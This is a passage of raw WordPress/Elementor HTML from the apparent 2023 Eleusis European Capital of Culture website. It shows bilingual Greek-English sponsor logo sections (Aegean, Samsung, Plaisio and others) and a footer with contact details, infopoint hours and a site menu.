						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
